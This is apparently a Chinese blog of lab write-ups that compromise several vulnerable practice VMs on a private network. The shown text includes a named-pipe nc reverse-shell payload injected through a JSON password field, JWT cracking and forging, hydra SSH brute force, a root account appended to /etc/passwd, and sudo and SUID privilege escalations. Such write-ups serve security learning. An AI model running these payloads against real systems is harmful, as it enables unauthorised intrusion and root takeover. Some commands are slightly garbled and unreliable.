what you think of it! -Ashley

另外一个文件是elf文件,大概对于提权有帮助sudo su
用strings命令分析一下内容
1 2 3 4 SUPERultH imatePASH SWORDyouH CANTget
可以猜测密码是SUPERultHimatePASHSWORDyouHCANTgetSUPERultimatePASSWORDyouCANTget
1 2 3 4 sudo su SUPERultimatePASSWORDyouCANTget id uid=0(root) gid=0(root) groups=0(root)
参考资料

Burp.Intruder
2020/02/20 16:35:33
nmap -sV -p 1-65535 -T 5 -n -A -v 192.168.31.233
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 Nmap scan report for 192.168.31.233 Host is up (0.0012s latency). Not shown: 65534 filtered ports PORT STATE SERVICE VERSION 80/tcp open http nginx 1.14.0 (Ubuntu) |_http-cors: HEAD GET POST PUT DELETE PATCH |_http-favicon: Unknown favicon MD5: B9AA7C338693424AAE99599BEC875B5F | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS |_http-server-header: nginx/1.14.0 (Ubuntu) |_http-title: Bulldog.social MAC Address: 08:00:27:FE:62:D8 (Oracle VirtualBox virtual NIC) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.10 - 4.11, Linux 3.2 - 4.9 Uptime guess: 43.190 days (since Tue Jan 7 22:59:12 2020) Network Distance: 1 hop TCP Sequence Prediction: Difficulty=253 (Good luck!) IP ID Sequence Generation: All zeros Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
尝试爆破80端口下的Web路径
dirb http://192.168.31.233/ -w
1 2 3 ---- Scanning URL: http://192.168.31.233/ ---- + http://192.168.31.233/assets (CODE:301|SIZE:179) + http://192.168.31.233/favicon.ico (CODE:200|SIZE:5430)
dirb扫描路径时没有发现有价值的信息/login,/register,/about
路径/下有一些用户评论
路径/login下存在登录点
路径/register提示无法注册
构造字典
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 cat dic Bulldog bulldog Social social Johnathan Abbey Johnathan johnathan Abbey abbey Sarah Dubree Sarah sarah Dubree dubree William Katz William william Katz katz Winston Churchy Winston winston Churchy churchy Bulldog Industries Industries industries network admin root 123456 a123456
使用burpsuite进行爆破,失败
审计js文件,搜索"register"
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 return l.prototype.registerUser = function(l) { var n = new x.Headers; return n.append("Content-Type", "application/json"), this.http.post("/users/register", l, { headers: n }).map(function(l) { return l.json() }) }, ----------------- l.prototype.onRegisterSubmit = function() { var l = this, n = { name: this.name, email: this.email, username: this.username, password: this.password };
猜测可以以POST方式请求路径/users/register,并附带相应格式的json数据即可完成注册
在burp中构造请求
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 POST /users/register HTTP/1.1 Host: 192.168.31.233 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 Accept: application/json, text/plain, */* Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate content-type: application/json Content-Length: 84 Connection: close { "name": "abc", "email": "abc@abc.abc", "username": "abc", "password": "abc" }
得到响应
1 2 3 4 5 6 7 8 9 10 11 HTTP/1.1 200 OK Server: nginx/1.14.0 (Ubuntu) Date: Thu, 20 Feb 2020 09:32:26 GMT Content-Type: application/json; charset=utf-8 Content-Length: 40 Connection: close X-Powered-By: Express Access-Control-Allow-Origin: * ETag: W/"28-r22PRevV1bosgiTQ0L7/zW61meQ" {"success":true,"msg":"User registered"}
使用账户abc:abc成功登入
登入之后发现自己不能执行任何功能,开始垂直提权
在登入时发现一次http交互中带有一段json
1 2 3 4 5 6 7 8 9 10 11 { "success":true, "token":"JWT eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJwYXlsb2FkIjp7Im5hbWUiOiJhYmMiLCJlbWFpbCI6ImFiY0BhYmMuYWJjIiwidXNlcm5hbWUiOiJhYmMiLCJhdXRoX2xldmVsIjoic3RhbmRhcmRfdXNlciJ9LCJpYXQiOjE1ODIxOTE2NTYsImV4cCI6MTU4Mjc5NjQ1Nn0.zM0g_sVeMr4b5j5TYVDBmpVbliuQct6kGiuDRhDLRPg", "user": { "name":"abc", "username":"abc", "email":"abc@abc.abc", "auth_level":"standard_user" } }
解析JWT得到如下内容
1 2 {"alg":"HS256","typ":"JWT"} {"payload":{"name":"abc","email":"abc@abc.abc","username":"abc","auth_level":"standard_user"},"iat":1582191656,"exp":1582796456}
再审计js,查找"auth_level"
1 2 3 4 5 l.prototype.isAdmin=function() { var l=localStorage.getItem("user"); return null!==l && "master_admin_user"==JSON.parse(l).auth_level }
发现"master_admin_user"
尝试爆破JWT秘钥
1 2 3 4 git clone https://github.com/brendan-rius/c-jwt-cracker cd c-jwt-cracker chmod +x jwtcrack ./jwtcrack eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJwYXlsb2FkIjp7Im5hbWUiOiJhYmMiLCJlbWFpbCI6ImFiY0BhYmMuYWJjIiwidXNlcm5hbWUiOiJhYmMiLCJhdXRoX2xldmVsIjoic3RhbmRhcmRfdXNlciJ9LCJpYXQiOjE1ODIxOTE2NTYsImV4cCI6MTU4Mjc5NjQ1Nn0.zM0g_sVeMr4b5j5TYVDBmpVbliuQct6kGiuDRhDLRPg abcdefghijklmnopqrstuvwxyz 6
得到秘钥为"secret"
修改JWT数据内容
1 2 {"alg":"HS256","typ":"JWT"} {"payload":{"name":"abc","email":"abc@abc.abc","username":"abc","auth_level":"master_admin_user"},"iat":1582191656,"exp":1582796456}
伪造JWT
1 2 3 4 5 pip install pyjwt python import jwt jwt.encode({"payload":{"name":"abc","email":"abc@abc.abc","username":"abc","auth_level":"master_admin_user"},"iat":1582191656,"exp":1582796456}, 'secret', algorithm='HS256') 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpYXQiOjE1ODIxOTE2NTYsInBheWxvYWQiOnsidXNlcm5hbWUiOiJhYmMiLCJhdXRoX2xldmVsIjoibWFzdGVyX2FkbWluX3VzZXIiLCJuYW1lIjoiYWJjIiwiZW1haWwiOiJhYmNAYWJjLmFiYyJ9LCJleHAiOjE1ODI3OTY0NTZ9.snQ_kH-0xRB9BWxbIMyxD1sOhFzp9-TKp5QYIPZ-kpk'
在burp中开启拦截HTTP响应,登出账户并登入,用如下的数据代替身份校验步骤的JWT数据
1 2 3 4 5 6 7 8 9 10 11 { "success":true, "token":"JWT eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpYXQiOjE1ODIxOTE2NTYsInBheWxvYWQiOnsidXNlcm5hbWUiOiJhYmMiLCJhdXRoX2xldmVsIjoibWFzdGVyX2FkbWluX3VzZXIiLCJuYW1lIjoiYWJjIiwiZW1haWwiOiJhYmNAYWJjLmFiYyJ9LCJleHAiOjE1ODI3OTY0NTZ9.snQ_kH-0xRB9BWxbIMyxD1sOhFzp9-TKp5QYIPZ-kpk", "user": { "name":"abc", "username":"abc", "email":"abc@abc.abc", "auth_level":"master_admin_user" } }
获得admin权限
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 URIError: Failed to decode param '/%aa' at decodeURIComponent (<anonymous>) at decode_param (/var/www/node/Bulldog-2-The-Reckoning/node_modules/express/lib/router/layer.js:172:12) at Layer.match (/var/www/node/Bulldog-2-The-Reckoning/node_modules/express/lib/router/layer.js:123:27) at matchLayer (/var/www/node/Bulldog-2-The-Reckoning/node_modules/express/lib/router/index.js:574:18) at next (/var/www/node/Bulldog-2-The-Reckoning/node_modules/express/lib/router/index.js:220:15) at SessionStrategy.strategy.pass (/var/www/node/Bulldog-2-The-Reckoning/node_modules/passport/lib/middleware/authenticate.js:338:9) at SessionStrategy.authenticate (/var/www/node/Bulldog-2-The-Reckoning/node_modules/passport/lib/strategies/session.js:75:10) at attempt (/var/www/node/Bulldog-2-The-Reckoning/node_modules/passport/lib/middleware/authenticate.js:361:16) at authenticate (/var/www/node/Bulldog-2-The-Reckoning/node_modules/passport/lib/middleware/authenticate.js:362:7) at Layer.handle [as handle_request] (/var/www/node/Bulldog-2-The-Reckoning/node_modules/express/lib/router/layer.js:95:5) at trim_prefix (/var/www/node/Bulldog-2-The-Reckoning/node_modules/express/lib/router/index.js:317:13) at /var/www/node/Bulldog-2-The-Reckoning/node_modules/express/lib/router/index.js:284:7 at Function.process_params (/var/www/node/Bulldog-2-The-Reckoning/node_modules/express/lib/router/index.js:335:12) at next (/var/www/node/Bulldog-2-The-Reckoning/node_modules/express/lib/router/index.js:275:10) at initialize (/var/www/node/Bulldog-2-The-Reckoning/node_modules/passport/lib/middleware/initialize.js:53:5) at Layer.handle [as handle_request] (/var/www/node/Bulldog-2-The-Reckoning/node_modules/express/lib/router/layer.js:95:5)
在github上找到"Bulldog-2-The-Reckoning"的源码https://github.com/Frichetten/Bulldog-2-The-Reckoning
在/router/users.js中发现存在exec函数
1 2 3 4 5 6 7 8 exec(`linkplus -u ${username} -p ${password}`, (error, stdout, stderr) => { if (error) { console.error(`exec error: ${error}`); return; } console.log(`stdout: ${stdout}`); console.log(`stderr: ${stderr}`); });
可以在admin中的登入点实现命令注入
监听端口nc -lvvp 2020
反弹Shell
1 2 3 4 { "username": "admin", "password": ";rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.31.10 2020 >/tmp/f" }
成功接收Shell
查看文件/etc/passwd的权限
1 2 3 ls -l /etc/passwd -rwxrwxrwx 1 root root 1790 Feb 20 12:09 /etc/passwd
/etc/passwd可写
构造账户信息并写入/etc/passwd
1 2 3 4 5 6 7 openssl passwd -6 hackforfun $6$niT81cP.pbbCDVBZ$Tnou8n5zZHkPNF3n0EqZnouOM4eEDCxSS5OeJ21.TbLJe167Igyns87G8JbW2n5ShI23D9RuGtji1NLrRti./1 echo 'test::$6$niT81cP.pbbCDVBZ$Tnou8n5zZHkPNF3n0EqZnouOM4eEDCxSS5OeJ21.TbLJe167Igyns87G8JbW2n5ShI23D9RuGtji1NLrRti./1:0:0:toor:/root:/bin/bash' >> /etc/passwd su toor hackforfun id uid=0(root) gid=0(root) groups=0(root)
JWT
JWT提权时有些迷
直接修改数据而不修改签名 提权成功
数据与签名都修改 提权成功
直接删掉签名部分 提权失败
jwtcrack破解6位纯小写密码在虚拟机中大概需要3min。
参考资料
JWT /etc/passwd WP WP
2020/03/04 13:23:34

nmap -p 1-65535 -sV -A -v -T 5 -n 192.168.31.164
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 Nmap scan report for 192.168.31.164 Host is up (0.0015s latency). Not shown: 65533 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 1024 57:e1:56:58:46:04:33:56:3d:c3:4b:a7:93:ee:23:16 (DSA) | 2048 3b:26:4d:e4:a0:3b:f8:75:d9:6e:15:55:82:8c:71:97 (RSA) | 256 8f:48:97:9b:55:11:5b:f1:6c:1d:b3:4a:bc:36:bd:b0 (ECDSA) |_ 256 d0:c3:02:a1:c4:c2:a8:ac:3b:84:ae:8f:e5:79:66:76 (ED25519) 80/tcp open http Apache httpd 2.4.7 ((Ubuntu)) | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS |_http-server-header: Apache/2.4.7 (Ubuntu) |_http-title: Site doesn't have a title (text/html). MAC Address: 08:00:27:06:D9:59 (Oracle VirtualBox virtual NIC) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Uptime guess: 0.002 days (since Wed Mar 4 00:21:12 2020) Network Distance: 1 hop TCP Sequence Prediction: Difficulty=256 (Good luck!) IP ID Sequence Generation: All zeros Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
dirb http://192.168.31.233/ -w
1 2 3 4 5 6 ---- Scanning URL: http://192.168.31.164/ ---- ==> DIRECTORY: http://192.168.31.164/config/ + http://192.168.31.164/index.php (CODE:200|SIZE:120) ==> DIRECTORY: http://192.168.31.164/misc/ + http://192.168.31.164/robots.txt (CODE:200|SIZE:32) + http://192.168.31.164/server-status (CODE:403|SIZE:294)
访问/: Who are you? Hacker? Sorry This Site Can Only Be Accessed local!
访问robots.txt:
1 2 User-Agent: * Allow: /heyhoo.txt
访问/heyhoo.txt:Great! What you need now is reconn, attack and got the shell
使用hackbar进行操作X-Forwarded-For: 0.0.0.0/之后发现页面无变化,而浏览器路径变成/?page=index/?page=index,则显示正常页面
个人推测是仿造IP请求/之后,触发302跳转至?page=index,而跳转之后的请求进行伪造IP,所以需要进行两步操作。包括之后的请求都要先点击链接,导入hackbar,在hackbar中请求。
在register页面中注册一个用户X-Forwarded-For: 0.0.0.0即可
成功登入之后路径为/index.php?page=dashboard&user_id=12
更改user_id参数,即可未授权访问其他用户的profile页面
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 cat dic eweuhtandingan skuyatuh aingmaung qwerty!!! sundatea indONEsia sedihaingmah cedihhihihi alice 4lic3 abdikasepak dorrrrr admin root
利用hydra对SSH服务进行爆破
1 2 hydra -I -L dic -P dic -v -e ns ssh://192.168.31.164 [22][ssh] host: 192.168.31.164 login: alice password: 4lic3
成功获取账户
1 2 ssh alice@192.168.31.164 4lic3


查看sudo权限


1 2 3 4 5 6 7 sudo -l Matching Defaults entries for alice on gfriEND: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User alice may run the following commands on gfriEND: (root) NOPASSWD: /usr/bin/php
用sudo权限使用php来进行提权
1 2 3 sudo php -r "system('/bin/bash');" id uid=0(root) gid=0(root) groups=0(root)
密码共用
值得一提的是,除了WEB服务中alice账户可以用于登入SSH服务之外,数据库的密码(/var/www/html/config/config.php)也是root用户的口令。进行靶机渗透时经常会出现这种状况,当获取到一些账户时,不妨试着在后台运行一下hydra。现实中这种情况也很常见,虽然理想状态下每个密码都足够复杂而且各不相同,但终将只是理想状态罢了。
Mysql
渗透过程中也尝试过针对user_id参数进行SQL注入,但是也没有进展,回过头想一下nmap扫描端口时并未发现Mysql服务。后来在网上看了一下,mysql可以设置为仅本地访问(localhost/127.0.0.1/0.0.0.0)。
sudo
之前对于sudo的理解还是不够透彻,仅仅单纯地以为sudo权限就是sudo -i直接提root,或者sudo接命令,片面地认为sudo权限是在账号层面上的。实则可以更为细化,如让账户可以以sudo权限执行某些命令。
参考资料
sudo wp mysql
2020/03/08 18:20:27

nmap -p 1-65535 -Pn -T5 -sV -A -n -v 192.168.31.209
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 Nmap scan report for 192.168.31.209 Host is up (0.00033s latency). Not shown: 65532 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0) | ssh-hostkey: | 2048 69:e6:3c:bf:72:f7:a0:00:f9:d9:f4:1d:68:e2:3c:bd (RSA) | 256 45:9e:c7:1e:9f:5b:d3:ce:fc:17:56:f2:f6:42:ab:dc (ECDSA) |_ 256 ae:0a:9e:92:64:5f:86:20:c4:11:44:e0:58:32:e5:05 (ED25519) 80/tcp open http Apache httpd 2.4.38 ((Debian)) | http-methods: |_ Supported Methods: GET POST OPTIONS HEAD | http-robots.txt: 1 disallowed entry |_/ona |_http-server-header: Apache/2.4.38 (Debian) |_http-title: Site doesn't have a title (text/html). 10000/tcp open http MiniServ 1.920 (Webmin httpd) |_http-favicon: Unknown favicon MD5: 6E79CCAA5DCB1FD29C6A7C795BBD608E | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS |_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1). MAC Address: 08:00:27:D8:1F:90 (Oracle VirtualBox virtual NIC) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Uptime guess: 7.882 days (since Sat Feb 29 08:12:28 2020) Network Distance: 1 hop TCP Sequence Prediction: Difficulty=262 (Good luck!) IP ID Sequence Generation: All zeros Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

dirb http://192.168.31.209/ -w
1 2 3 4 5 ---- Scanning URL: http://192.168.31.209/ ---- + http://192.168.31.209/index.html (CODE:200|SIZE:30) + http://192.168.31.209/reports (CODE:401|SIZE:461) + http://192.168.31.209/robots.txt (CODE:200|SIZE:29) + http://192.168.31.209/server-status (CODE:403|SIZE:279)
/reports路径需要进行basic认证访问/robots.txt,得到如下内容
1 2 User-agent: * Disallow: /ona
路径/ona下运行的是"opennetadmin v18.1.1"
10000端口上的webmin服务需要账户
1 2 3 4 searchsploit opennetadmin OpenNetAdmin 13.03.01 - Remote Code Execution | exploits/php/webapps/26682.txt OpenNetAdmin 18.1.1 - Command Injection Exploit (Metasploit) | exploits/php/webapps/47772.rb OpenNetAdmin 18.1.1 - Remote Code Execution | exploits/php/webapps/47691.sh
在MSF中使用ona的RCE漏洞利用模块
1 2 3 4 use exploit/linux/http/opennetadmin_ping_cmd_injection set RHOST 192.168.31.209 set LHOST 192.168.31.10 run
获取shell
当时MSF在kali源上的最新版本为5.0.76,而github上已更新到5.0.79,而且该RCE漏洞模块是在5.0.77版本加入MSF,所以需要手动将漏洞模块导入MSF,详情见下文
查看文件/var/www/html/reports/.htaccess
1 2 3 4 5 6 cat /var/www/html/reports/.htaccess AuthType Basic AuthName "Restricted Area" AuthUserFile /var/www/.htpasswd require valid-user
查看文件/var/www/.htpasswd
1 2 3 4 5 6 cat /var/www/.htpasswd douglas:$apr1$9fgG/hiM$BtsL9qpNHUlylaLxk81qY1 # To make things slightly less painful (a standard dictionary will likely fail), # use the following character set for this 10 character password: aefhrt
得到账户douglas的密码hash与密码的相关信息
将hash保存到本地echo 'douglas:$apr1$9fgG/hiM$BtsL9qpNHUlylaLxk81qY1' > passwd
使用crunch构造字典crunch 10 10 aefhrt -o pass
使用john爆破hash
1 2 3 john --wordlist=pass --format=md5crypt passwd john --show passwd douglas:fatherrrrr
使用douglas账户登入目标主机
1 2 ssh douglas:192.168.31.206 fatherrrrr
查看sudo权限
1 2 3 4 5 6 7 sudo -l Matching Defaults entries for douglas on five86-1: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User douglas may run the following commands on five86-1: (jen) NOPASSWD: /bin/cp
可以以用户jen身份执行cp命令
生成ssh秘钥,拷贝至jen账户的home目录中,切换至账户jen
1 2 3 4 ssh-keygen -t rsa -C "jen@127.0.0.1" cp /home/douglas/.ssh/id_rsa.pub /tmp/authorized_keys sudo -u jen cp /tmp/authorized_keys /home/jen/.ssh/authorized_keys ssh jen@127.0.0.1
登入信息中得到提示
查看邮件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 cat /var/mail/jen From roy@five86-1 Wed Jan 01 03:17:00 2020 Return-path: <roy@five86-1> Envelope-to: jen@five86-1 Delivery-date: Wed, 01 Jan 2020 03:17:00 -0500 Received: from roy by five86-1 with local (Exim 4.92) (envelope-from <roy@five86-1>) id 1imZBc-0001FU-El for jen@five86-1; Wed, 01 Jan 2020 03:17:00 -0500 To: jen@five86-1 Subject: Monday Moss MIME-Version: 1.0 Content-Type: text/plain; charset="UTF-8" Content-Transfer-Encoding: 8bit Message-Id: <E1imZBc-0001FU-El@five86-1> From: Roy Trenneman <roy@five86-1> Date: Wed, 01 Jan 2020 03:17:00 -0500 Hi Jen, As you know, I'll be on the "customer service" course on Monday due to that incident on Level 4 with the accounts people. But anyway, I had to change Moss's password earlier today, so when Moss is back on Monday morning, can you let him know that his password is now Fire!Fire! Moss will understand (ha ha ha ha). Tanks, Roy
获得账户moss的密码
切换至账户moss
在路径/home/moss下发现隐藏文件夹.game.game之后发现存在一个root权限的文件upyourgame
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 ls -la total 28 drwx------ 2 moss moss 4096 Jan 1 03:53 . drwx------ 3 moss moss 4096 Jan 1 23:05 .. lrwxrwxrwx 1 moss moss 21 Jan 1 03:21 battlestar -> /usr/games/battlestar lrwxrwxrwx 1 moss moss 14 Jan 1 03:23 bcd -> /usr/games/bcd lrwxrwxrwx 1 moss moss 21 Jan 1 03:21 bombardier -> /usr/games/bombardier lrwxrwxrwx 1 moss moss 17 Jan 1 03:22 empire -> /usr/games/empire lrwxrwxrwx 1 moss moss 20 Jan 1 03:23 freesweep -> /usr/games/freesweep lrwxrwxrwx 1 moss moss 15 Jan 1 03:23 hunt -> /usr/games/hunt lrwxrwxrwx 1 moss moss 20 Jan 1 03:22 ninvaders -> /usr/games/ninvaders lrwxrwxrwx 1 moss moss 17 Jan 1 03:19 nsnake -> /usr/games/nsnake lrwxrwxrwx 1 moss moss 25 Jan 1 03:21 pacman4console -> /usr/games/pacman4console lrwxrwxrwx 1 moss moss 17 Jan 1 03:22 petris -> /usr/games/petris lrwxrwxrwx 1 moss moss 16 Jan 1 03:22 snake -> /usr/games/snake lrwxrwxrwx 1 moss moss 17 Jan 1 03:20 sudoku -> /usr/games/sudoku -rwsr-xr-x 1 root root 16824 Jan 1 03:52 upyourgame lrwxrwxrwx 1 moss moss 16 Jan 1 03:22 worms -> /usr/games/worms
执行之后任意输入五次即可进入root权限下的sh
1 2 3 4 5 6 7 8 9 10 11 12 13 14 ./upyourgame Would you like to play a game? 1 Could you please repeat that? 1 Nope, you'll need to enter that again. 1 You entered: No. Is this correct? 1 We appear to have a problem? Do we have a problem? 1 Made in Britain. # id uid=0(root) gid=1001(moss) groups=1001(moss)
手动导入MSF模块
searchsploit命令找到了存储于本地的MSF漏洞利用模块,其路径为
/usr/share/exploitdb/exploits/linux/webapps/47772.rb
执行如下命令即可
1 2 cp /usr/share/exploitdb/exploits/linux/webapps/47772.rb /usr/share/metasploit-framework/modules/exploits/linux/http/opennetadmin_ping_cmd_injection.rb chmod 644 opennetadmin_ping_cmd_injection.rb.rb
之后在MSF中执行reload_all
cp提权
之前看到有文章大概列举了一下SUID提权的几个指令,其中有cp命令,但是没有文章没有列举出详细的操作过程
参考资料
WP
2020/03/15 21:54:23
nmap -p 1-65535 -Pn -T5 -sV -A -n -v 192.168.31.209
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 Nmap scan report for 192.168.31.51 Host is up (0.00044s latency). Not shown: 65532 filtered ports PORT STATE SERVICE VERSION 21/tcp open ftp ProFTPD 1.3.5e 80/tcp open ssl/http Apache/2.4.41 (Ubuntu) | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS |_http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: Did not follow redirect to http://192.168.31.51/ MAC Address: 08:00:27:29:D0:EB (Oracle VirtualBox virtual NIC) Device type: general purpose|storage-misc|WAP|media device Running (JUST GUESSING): Linux 2.6.X|3.X|4.X (95%), HP embedded (91%), Netgear RAIDiator 4.X (91%), Ubiquiti AirOS 5.X (90%), ZyXEL embedded (90%), Ubiquiti embedded (90%) OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 